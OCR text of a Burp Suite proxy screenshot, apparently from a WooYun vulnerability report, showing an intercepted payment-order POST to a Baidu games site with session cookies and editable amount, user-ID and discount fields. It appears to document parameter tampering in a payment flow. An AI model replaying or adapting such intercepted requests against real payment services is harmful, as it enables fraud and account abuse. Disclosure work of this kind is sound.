 burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://youxi.baidu.com:80 [123.125.115.241]
forward drop intercept is on action
raw params headers hex
POST /apply_general_order.xhtml HTTP/1.1
Host: youxi.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://youxi.baidu.com/reg_order.xhtml?gid=453&serverId=s375
Cookie: BAIDUID=CC79024E572177BF764019DC08A2437C:SL=0:NR=50:FG=1;
bdime=0; systype=plat; SSUDBTSP=1371004993;
MCITY=-%3A;
cookieId=13712015997769095034;
Hm_lvt_2a3105dc022f9cde460d70b199b6ddce=1371207941,1371208018,1371209785,1371210801;
JSESSIONID=DD7F9489C2665BDF28E589033CAAE8C2; uid=682710545;
Hm_lpvt_2a3105dc022f9cde460d70b199b6ddce=1371210815; H_PS_PSSID=1422
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 209
fullPayName=BaiduCoin.&amountSelect=10000&amountValue=&userUseCoupon=&gid=453&serverId=s375&uid=64729225
7&userName=%E9%82%AA%E6%81%B6%E7%9A%84%E5%B0%8F%E4%B8%81369&preferentialAmount=0&vipInfo=201&amount=1
www.wooyun.org